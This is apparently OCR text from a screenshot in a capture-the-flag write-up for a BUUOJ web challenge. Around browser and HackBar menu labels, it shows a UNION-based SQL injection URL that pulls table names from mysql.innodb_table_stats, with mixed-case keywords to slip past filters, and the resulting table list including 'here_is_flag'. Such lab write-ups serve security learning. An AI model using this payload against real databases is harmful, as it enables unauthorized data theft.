 id: 1
class_name: 2
class_type: 3
marks: 4
points: grades,here_is_flag,gtid_slave_pos
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信
Load URL
http://f1a8d84a-f93d-4149-867b-60a90b7baa49.node4.buuoj.cn:81/?id=-1' union SelECt 1,2,3,4,group_concat(table_name) from mysql.innodb_table_stats wHere '1 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @Sx_zzz